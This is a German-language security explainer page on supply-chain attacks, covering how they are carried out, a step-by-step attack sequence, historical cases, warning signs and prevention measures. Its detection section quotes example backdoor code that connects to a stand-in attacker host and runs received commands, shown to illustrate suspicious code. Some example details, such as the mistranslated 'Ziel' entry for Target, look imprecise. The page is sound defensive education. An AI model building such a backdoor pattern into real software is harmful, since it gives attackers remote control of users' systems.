Lieferkette

Angriff auf die

- Attack library

- Angriff auf die Lieferkette (Supply-Chain-Angriff)

- Was ist ein Angriff auf die Lieferkette?

- Angriff auf die Software-Lieferkette

- Wie wird dieser Angriff ausgeführt?

- Angriffsablauf

- Beispiele für Supply-Chain-Angriffe

- Wie man Angriffe auf die Lieferkette erkennt

- Bewährte Verfahren zur Verhinderung eines Supply-Chain-Angriffs

Was ist ein Angriff auf die Lieferkette?

Angriffe auf die Lieferkette sind eine ausgeklügelte, immer häufiger auftretende Form der Cyberbedrohung, die Organisationen über Schwachstellen in ihrem Lieferkettennetzwerk angreift. Im Gegensatz zu direkten Angriffen, die auf die eigenen Systeme einer Organisation abzielen, nutzen Angriffe auf die Lieferkette die Vernetzung moderner Geschäftsbeziehungen aus und zielen auf weniger sichere Elemente im Netzwerk ab, wie Drittanbieter, Softwarelieferanten oder Hardwarehersteller. Aus diesem Grund wird ein solcher Angriff auch als Drittanbieter- oder Wertschöpfungskettenangriff bezeichnet.

Angriff auf die Software-Lieferkette

In den letzten Jahren sind Angriffe auf die Software-Lieferkette zu einem großen Problem geworden. Bei einem Angriff auf die Software-Lieferkette schleust der Angreifer bösartigen Code in den Code einer Anwendung ein und sendet ihn in Form eines Updates an das Gerät. Der bösartige Code kann leicht verbreitet werden, da die meisten modernen Softwareprogramme Open-Source-Code, APIs von Drittanbietern oder proprietären Code von Softwareanbietern enthalten. Dies könnte auch schwer zu verhindern sein, da Benutzergeräte möglicherweise über automatisierte Anwendungsaktualisierungen verfügen.

Wie wird dieser Angriff ausgeführt?

Im Gegensatz zu direkten Angriffen, die auf eine bestimmte Entität abzielen, nutzen Angriffe auf die Lieferkette die Vernetzung moderner Geschäftsabläufe aus. Das bedeutet, dass ein einziger Verstoß eine Vielzahl von Entitäten gleichzeitig gefährden kann, wodurch der potenzielle Schaden noch größer wird. Wenn eine Organisation versteht, wie sich diese Angriffe entwickeln, kann sie sich besser vorbereiten und wirksamere Sicherheitsstrategien umsetzen, wodurch sie letztlich widerstandsfähiger gegen diese ausgeklügelten Bedrohungen wird. Hier sind einige Möglichkeiten, wie ein Angriff auf die Software-Lieferkette ausgeführt werden kann:

- Kompromittierter Source Code: Bedrohungsakteure nutzen diese Technik, um den Source Code eines Softwareprodukts zu infiltrieren. Dies kann durch eine Sicherheitslücke im Netzwerk des Entwicklers oder durch die Kompromittierung des Kontos eines Softwareentwicklers geschehen. Der bösartige Code wird dann unwissentlich durch Ausnutzung von Schwachstellen in Open-Source-Projekten verbreitet, da der Angreifer weiß, dass diese Projekte in zahlreichen nachgelagerten Anwendungen verwendet werden.

- Schwachstellen von Drittanbietern: Bei dieser Art von Angriff nutzen Bedrohungsakteure Schwachstellen in Komponenten von Drittanbietern oder Bibliotheken aus, die in einem Softwareprodukt verwendet werden. Viele Softwareprodukte basieren auf Open-Source- oder Drittanbieterkomponenten, und eine Schwachstelle in einer dieser Komponenten kann ausgenutzt werden, um das Endprodukt zu kompromittieren.

- Untergrabene Entwicklungstools: Angreifer können auch Tools ins Visier nehmen, die in der Softwareentwicklung verwendet werden, wie z. B. Compiler oder Code-Repositories. Durch die Kompromittierung dieser Tools können sie ohne Wissen der Entwickler bösartigen Code in Softwareprodukte einschleusen.

- Insider-Bedrohung: Ein Insider innerhalb des Softwareunternehmens oder einer Partnerorganisation kann absichtlich Schwachstellen oder bösartigen Code in die Software einbringen.

- Diebstahl von Code-Signing-Zertifikaten: Angreifer stehlen oder fälschen Code-Signing-Zertifikate, um ihre bösartige Software als legitim und vertrauenswürdig erscheinen zu lassen.

Angriffsablauf

In den meisten Fällen ist dies der typische Ablauf und die Chronologie eines Angriffs auf die Lieferkette:

Ziel recherchieren und identifizieren: Zunächst wählen Angreifer ein Softwareprodukt oder ein Entwicklungsunternehmen aus, das weit verbreitet ist oder in die Systeme der Zielorganisationen integriert ist.

Softwareentwicklung infiltrieren: Anschließend infiltrieren die Angreifer den Softwareentwicklungsprozess. Dies kann durch eine Kompromittierung des Netzwerks des Softwareunternehmens oder durch das Einfügen von Schadcode in eine Drittanbieterkomponente erfolgen, von der die Software abhängig ist.

Einfügen von Schadcode: Sobald die Angreifer im System sind, fügen sie Schadcode in die Software ein. Dabei kann es sich um eine Backdoor, einen Trojaner oder eine andere Form von Malware handeln. Ziel ist es, sicherzustellen, dass dieser Code in das nächste Software-Update oder die nächste Version aufgenommen wird.

Verteilung der Software: Die kompromittierte Software wird dann an die Benutzer verteilt. Diese Verteilung erfolgt häufig auf legitime Weise und über normale Kanäle, wie Software-Updates oder Neuinstallationen.

Aktivierung der Malware: Wenn die Endbenutzer, einschließlich der Zielorganisation, die kompromittierte Software aktualisieren oder installieren, wird die Malware aktiviert.

Ausführung des Angriffs: Wenn die Malware aktiv ist, können Angreifer nun ihre beabsichtigten Aktionen ausführen, wie z. B. Datenexfiltration, Spionage oder weitere Infiltration des Zielnetzwerks.

Spuren verwischen und verschwinden: Schließlich könnten Angreifer versuchen, Spuren ihrer Infiltration zu verwischen, um nicht entdeckt zu werden, oder sie könnten das System verlassen, nachdem sie ihre Ziele erreicht haben. Sie können dies tun, indem sie Protokolle löschen, Zeitstempel manipulieren oder die Daten überschreiben.

Beispiele für Supply-Chain-Angriffe

Supply-Chain-Angriffe stellen seit Jahrzehnten eine erhebliche Bedrohung dar, aber ihre Zahl hat in den letzten Jahren zugenommen. Hier sind einige bemerkenswerte Supply-Chain-Angriffe, über die berichtet wurde.

- Ziel: Im Jahr 2014 verschafften sich Cyberkriminelle über die Zugangsdaten eines Drittanbieters für HLK-Anlagen Zugang zum Netzwerk des Einzelhändlers. Sie installierten Malware auf Kassensystemen und gefährdeten so die Kreditkartendaten von Millionen von Kunden während der Weihnachtseinkaufssaison.

- Altair technologies:

- Beim Altair Technologies Supply-Chain-Angriff im Jahr 2017 infiltrierten Angreifer den Software-Erstellungsprozess der Server-Management-Software von Altair. Bösartiger Code wurde in legitime Software-Updates eingefügt, wodurch die Sicherheit von Systemen, die auf die kompromittierte Software angewiesen waren, potenziell gefährdet wurde.

- ASUS: Beim ASUS-Lieferkettenangriff im Jahr 2018 kompromittierten Angreifer den Software-Update-Mechanismus des Unternehmens und lieferten bösartige Updates an ASUS-Benutzer. Dadurch konnten sie Software verteilen, die Hintertüren auf potenziell Hunderttausenden von ASUS-Computern installiert und weitere bösartige Aktivitäten ermöglicht.

- SolarWinds:

- Der SolarWinds-Lieferkettenangriff im Jahr 2020 war ein ausgeklügelter Cyber-Einbruch, der die Gefahr von Lieferkettenangriffen veranschaulichte. Bei dem Angriff wurde eine Hintertür in die IT-Verwaltungssoftware SolarWinds Orion eingefügt. Dieser Angriff wurde durch das Einschleusen von bösartigem Code namens „Sunburst“ in die Software von SolarWinds Orion ausgeführt, insbesondere in eine Komponente namens „SolarWinds.Orion.Core.BusinessLayer.dll“. Diese manipulierten Updates wurden dann an die Kunden von SolarWinds verteilt, darunter zahlreiche Regierungsbehörden und Unternehmen, wodurch die Angreifer monatelang in deren Netzwerke eindringen und diese überwachen konnten.

- Log4j:Der Log4j-Lieferkettenangriff im Jahr 2021 war ein schwerwiegender Cybersicherheitsvorfall, bei dem eine kritische Schwachstelle in der weit verbreiteten Log4j-Protokollierungsbibliothek die Ausführung von Remote-Code ermöglichte. Angreifer nutzten diesen Fehler aus, indem sie eine bösartige Zeichenfolge in Protokollmeldungen oder Protokollparameter einfügten, die es ihnen ermöglichte, beliebigen Code auf den Zielsystemen auszuführen, wenn sie von der anfälligen Log4j-Bibliothek verarbeitet wurden.

- Github: Im Jahr 2022 war GitHub einem bemerkenswerten Supply-Chain-Angriff ausgesetzt, bei dem ein böswilliger Akteur mehr als 35.000 Repositorys klonte und bösartigen Code hinzufügte, wobei er sie mit dem ursprünglichen Source Code identisch hielt. Dieser Code wurde entwickelt, um einen Fingerabdruck zu erstellen, der Details der Umgebung sammelt, in der er ausgeführt wurde. Darüber hinaus wurden bei diesem massiven Angriff 26 Open-Source-Projekte auf GitHub kompromittiert.

- MOVEit: Der MOVEit-Lieferkettenangriff im Jahr 2023 war einer der größten seiner Art und betraf über 2.000 Organisationen und etwa 60 Millionen Einzelpersonen. Er begann im Mai 2023, als die russische Ransomware-Gruppe CL0P eine kritische SQL-Injection-Schwachstelle in MOVEit, einer weit verbreiteten Dateiübertragungsplattform, ausnutzte. Diese Schwachstelle verursachte letztlich Schäden in Höhe von fast 10 Milliarden US-Dollar.

Wie man Angriffe auf die Lieferkette erkennt

Angriffe auf die Lieferkette sind heimtückisch, aber sie sind auch nachvollziehbar – wenn man weiß, wonach man suchen muss. Hier sind einige Anzeichen für einen Angriff auf die Lieferkette:

Ungewöhnlicher Netzwerkverkehr:

Erhöhte oder anomale Netzwerkaktivität, insbesondere Kommunikation mit unbekannten externen IPs oder Servern, was auf Datenexfiltration oder Command-and-Control-Kommunikation (C2) hindeutet.

Unerwartete Softwareänderungen:

Plötzliche oder unerklärliche Änderungen im Verhalten oder in der Leistung von Software, die auf Manipulationen hindeuten könnten.

Verdächtiger Code in Updates oder neuer Software:



Anomaler Code in aktuellen Updates oder Neuinstallationen, der nicht mit den Standard-Entwicklungsverfahren übereinstimmt. In einen Angriff auf die Software-Lieferkette eingebetteter Schadcode ist in der Regel so konzipiert, dass er unauffällig und effizient ist und auf das jeweilige Ziel oder die jeweilige Umgebung zugeschnitten ist. Hier ist ein Beispiel, das die allgemeinen Merkmale zeigt, wie dieser Code aussehen könnte:

Aus dem in diesem Screenshot gezeigten Code geht hervor, dass die Erstellung einer Socket-Verbindung zu einem Remote-Server (s.connect(('attacker_control_server.com', 8080))) und die Ausführung empfangener Befehle (subprocess.getoutput(command)) charakteristisch für eine Backdoor sind. Dadurch können Angreifer das infizierte System fernsteuern oder Befehle darauf ausführen.

Nicht autorisierte Code-Commits:

Ungewöhnliche Commits oder Änderungen in Software-Repositorys, insbesondere durch nicht autorisierte oder unbekannte Benutzer.

Schwachstellen in Komponenten von Drittanbietern:

Entdeckung von Schwachstellen oder Hintertüren in Komponenten oder Bibliotheken von Drittanbietern, die in Ihrer Software verwendet werden.

Bewährte Verfahren zur Verhinderung eines Supply-Chain-Angriffs

Um Unternehmen vor der wachsenden Bedrohung durch Supply-Chain-Angriffe zu schützen, ist es unerlässlich, eine robuste Strategie zu implementieren. Hier sind einige bewährte Verfahren, die Sie anwenden können, um einen Supply-Chain-Angriff zu verhindern.

Führen Sie regelmäßige Sicherheitsbewertungen durch und halten Sie Software-Updates auf dem neuesten Stand

Stellen Sie eine kontinuierliche Überwachung auf Schwachstellen in Ihren Systemen sicher, einschließlich der Aktualisierung aller Softwaretypen wie Betriebssysteme, Anwendungen und Sicherheitsdienstprogramme. Implementieren Sie verfügbare Updates und Patches sofort nach ihrer Veröffentlichung.

0 1Überprüfen Sie Lieferanten und Partner

Führen Sie vor der Nutzung der Dienste von Drittanbietern gründliche Sicherheitsbewertungen aller Drittanbieter und ihrer Produkte durch.

0 2Regulieren Sie den Zugriff von Drittanbietern

Beschränken und überwachen Sie den Zugriff von Drittanbietern auf Ihre Netzwerke und Systeme.

0 3Implementieren Sie ein Zero-Trust-System

Zero Trust überprüft und beschränkt den Zugriff rigoros, ohne Vertrauen vorauszusetzen, um sich vor unbefugten Eingriffen in die Lieferkette zu schützen. Dieser Ansatz stärkt die Prävention gegen Angriffe auf die Lieferkette.

0 4Implementieren Sie robuste Sicherheitsprotokolle

Verwenden Sie starke Zugriffskontrollen, Verschlüsselung und MFA, um Systeme und Daten zu schützen.









0 5Implementieren Sie eine SIEM-Lösung

Eine SIEM-Lösung überwacht kontinuierlich die Ereignisse in Ihrem Netzwerk und analysiert sie in Echtzeit, um Bedrohungen oder Anomalien zu erkennen. Sie nutzt auch Bedrohungsinformationen, um sofort und automatisch auf Vorfälle zu reagieren und so Ihre Sicherheitslage zu verbessern.

0 6